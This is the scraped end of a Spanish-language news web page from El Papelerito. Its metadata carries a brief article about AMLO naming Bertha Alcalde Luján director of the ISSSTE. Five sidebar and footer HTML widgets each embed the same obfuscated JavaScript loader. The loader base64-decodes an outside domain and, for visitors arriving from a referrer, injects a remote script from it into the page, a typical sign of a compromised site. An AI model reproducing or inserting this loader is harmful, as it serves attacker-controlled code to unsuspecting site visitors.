relacionadas","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":29321,"include_category":"5","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script> </div></div><div class='jnews-autoload-splitter'  data-url="https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/" data-title="AMLO designa a Bertha Alcalde, hermana de la secretaria de Gobernación, como nueva titular del ISSSTE" data-id="29321"  data-prev="https://elpapelerito.com.mx/amlo-decretara-que-el-1-de-octubre-de-cada-cambio-de-sexenio-sea-de-asueto/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-29321 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_3 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-3 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_about "> <a class="footer_logo" href="https://elpapelerito.com.mx/"> <img class='lazyload'
 src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"                         alt="El Papelerito" data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"  data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png"  data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-642x176-1.png 2x"                         data-pin-no-hover="true"> </a><p>Somos un equipo comprometido con la sociedad.<br /><br /><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></p></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-116"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categorías</span></h3></div><ul><li class="cat-item cat-item-75"><a href="https://elpapelerito.com.mx/category/todas-las-voces/cronicas/">Crónicas</a></li><li class="cat-item cat-item-50"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/durango/">Durango</a></li><li class="cat-item cat-item-7"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li class="cat-item cat-item-6"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li class="cat-item cat-item-4"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li class="cat-item cat-item-2"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li class="cat-item cat-item-5"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li class="cat-item cat-item-3"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li class="cat-item cat-item-66"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Explorar por etiquetas</span></h3></div><div class="tagcloud"><a href="https://elpapelerito.com.mx/tag/accidente/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="accidente (1 elemento)">accidente</a> <a href="https://elpapelerito.com.mx/tag/aei/" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 22pt;" aria-label="AEI (6 elementos)">AEI</a> <a href="https://elpapelerito.com.mx/tag/africam-safari/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="Africam Safari (1 elemento)">Africam Safari</a> <a href="https://elpapelerito.com.mx/tag/agua/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Agua (2 elementos)">Agua</a> <a href="https://elpapelerito.com.mx/tag/benito/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Benito (1 elemento)">Benito</a> <a href="https://elpapelerito.com.mx/tag/bomberos/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="Bomberos (2 elementos)">Bomberos</a> <a href="https://elpapelerito.com.mx/tag/captura/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Captura (3 elementos)">Captura</a> <a href="https://elpapelerito.com.mx/tag/carretera/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="carretera (1 elemento)">carretera</a> <a href="https://elpapelerito.com.mx/tag/chihuahua/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 22pt;" aria-label="Chihuahua (6 elementos)">Chihuahua</a> <a href="https://elpapelerito.com.mx/tag/chile/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="Chile (1 elemento)">Chile</a> <a href="https://elpapelerito.com.mx/tag/coahuila/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 8pt;" aria-label="Coahuila (1 elemento)">Coahuila</a> <a href="https://elpapelerito.com.mx/tag/corrupcion/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 8pt;" aria-label="Corrupción (1 elemento)">Corrupción</a> <a href="https://elpapelerito.com.mx/tag/desaparicion/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Desaparición (3 elementos)">Desaparición</a> <a href="https://elpapelerito.com.mx/tag/el-oro/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="El Oro (1 elemento)">El Oro</a> <a href="https://elpapelerito.com.mx/tag/guardia-nacional/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Guardia Nacional (2 elementos)">Guardia Nacional</a> <a href="https://elpapelerito.com.mx/tag/hospital/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="hospital (2 elementos)">hospital</a> <a href="https://elpapelerito.com.mx/tag/ine/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="INE (1 elemento)">INE</a> <a href="https://elpapelerito.com.mx/tag/jirafa/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Jirafa (1 elemento)">Jirafa</a> <a href="https://elpapelerito.com.mx/tag/luis-miguel/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="Luis Miguel (1 elemento)">Luis Miguel</a> <a href="https://elpapelerito.com.mx/tag/migrantes/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="Migrantes (1 elemento)">Migrantes</a> <a href="https://elpapelerito.com.mx/tag/moreira/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="Moreira (1 elemento)">Moreira</a> <a href="https://elpapelerito.com.mx/tag/motociclista/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="motociclista (1 elemento)">motociclista</a> <a href="https://elpapelerito.com.mx/tag/mexico/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="México (1 elemento)">México</a> <a href="https://elpapelerito.com.mx/tag/presidente/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Presidente (1 elemento)">Presidente</a> <a href="https://elpapelerito.com.mx/tag/pri/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="PRI (3 elementos)">PRI</a> <a href="https://elpapelerito.com.mx/tag/puebla/" class="tag-cloud-link tag-link-82 tag-link-position-26" style="font-size: 8pt;" aria-label="Puebla (1 elemento)">Puebla</a> <a href="https://elpapelerito.com.mx/tag/seguridad/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 18.181818181818pt;" aria-label="Seguridad (4 elementos)">Seguridad</a> <a href="https://elpapelerito.com.mx/tag/sindico/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="Síndico (1 elemento)">Síndico</a> <a href="https://elpapelerito.com.mx/tag/vibora/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="víbora (1 elemento)">víbora</a></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_recent_entries" id="recent-posts-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div><ul><li> <a href="https://elpapelerito.com.mx/tras-escandalo-por-gastar-mas-de-25-millones-en-camionetas-ministros-de-la-corte-las-devolveran/">Tras ESCANDALO por GASTAR más de 25 millones en camionetas, ministros de la Corte las devolverán</a></li><li> <a href="https://elpapelerito.com.mx/cierran-5-carreteras-por-la-nieve/">CIERRAN 5 carreteras por la NIEVE</a></li><li> <a href="https://elpapelerito.com.mx/guardia-nacional-y-ejercito-mexicano-aseguran-armament0-en-guadalupe-y-calvo/">Guardia Nacional y Ejército Mexicano aseguran ARMAMENT0 en Guadalupe y Calvo</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div></div><div class="jeg_footer_bottom clearfix"><div class="container"><div class="footer_right"><div class="jeg_social_icon_block socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div></div><p class="copyright"> © 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-141"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li id="menu-item-24833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24833"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li><li id="menu-item-24834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24834"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><script type="text/javascript">var jfla=["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Famlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste%2F" data-image-url="" data-title="AMLO%20designa%20a%20Bertha%20Alcalde%2C%20hermana%20de%20la%20secretaria%20de%20Gobernaci%C3%B3n%2C%20como%20nueva%20titular%20del%20ISSSTE" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Famlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste%2F" data-image-url="" data-title="AMLO%20designa%20a%20Bertha%20Alcalde%2C%20hermana%20de%20la%20secretaria%20de%20Gobernaci%C3%B3n%2C%20como%20nueva%20titular%20del%20ISSSTE" ><i class="fa fa-twitter"></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>  <script type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code"in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code);}},false);</script> <div id='fb-pxl-ajax-code'></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src=''></script> <script type="text/javascript" id="jnews-main-js-extra">var jnewsoption={"login_reload":"https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"29321","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"elpapelerito.com.mx","zoom_button":"1","autoload_limit":"3","autoload_content":"category"};</script> <script type="text/javascript" id="jnews-select-share-js-extra">var jnews_select_share={"is_customize_preview":""};</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpapelerito.com.mx/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpapelerito.com.mx\/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste\/"},"dateCreated":"2024-02-28 19:42:05","datePublished":"2024-02-28 19:42:05","dateModified":"2024-02-29 01:42:15","url":"https:\/\/elpapelerito.com.mx\/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste\/","headline":"AMLO designa a Bertha Alcalde, hermana de la secretaria de Gobernaci\u00f3n, como nueva titular del ISSSTE","name":"AMLO designa a Bertha Alcalde, hermana de la secretaria de Gobernaci\u00f3n, como nueva titular del ISSSTE","articleBody":"<!-- wp:paragraph -->\n<p>El presidente Andr\u00e9s Manuel L\u00f3pez Obrador design\u00f3 a\u00a0<strong>Bertha Alcalde\u00a0<\/strong><strong>Luj\u00e1n\u00a0<\/strong>como nueva directora general del Instituto de Seguridad y Servicios Sociales de los Trabajadores del Estado (<strong>ISSSTE<\/strong>), en sustituci\u00f3n de Pedro Zenteno Santaella.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>\u201cPor instrucciones del presidente de la Rep\u00fablica, Andr\u00e9s Manuel L\u00f3pez Obrador, a partir del 19 de febrero Bertha Alcalde Luj\u00e1n es la nueva directora general del Instituto de Seguridad y Servicios Sociales de los Trabajadores del Estado (Issste), en sustituci\u00f3n de Pedro Zenteno Santaella\u201d, menciona un comunicado.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Destaca que Bertha Alcalde, hermana de la secretaria de Gobernaci\u00f3n, Luisa Mar\u00eda Alcalde Luj\u00e1n, fue una de las finalistas para ser la nueva consejera presidenta&nbsp;del Instituto Nacional Electoral (<strong>INE<\/strong>), as\u00ed como ser designada como la nueva ministra de la Suprema Corte de Justicia de la Naci\u00f3n (<strong>SCJN<\/strong>), en sustituci\u00f3n de Arturo Zald\u00edvar Lelo de Larrea.<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"Director","url":"https:\/\/elpapelerito.com.mx\/author\/noticias\/"},"articleSection":["Nacional"],"image":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2024\/02\/IMG_8947.jpeg","width":678,"height":452},"publisher":{"@type":"Organization","name":"El Papelerito","url":"https:\/\/elpapelerito.com.mx","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"AMLO designa a Bertha Alcalde, hermana de la secretaria de Gobernaci\u00f3n, como nueva titular del ISSSTE","published":"2024-02-28 19:42:05","updated":"2024-02-29 01:42:15"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/nacional\/","name":"Nacional"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/nacional\/","name":"Nacional"}}]}</script> <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #ff1800; --j-alt-color : #3b7ce6; --j-heading-color : #212121; --j-entry-color : #2d2d2d; --j-entry-link-color : #1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar 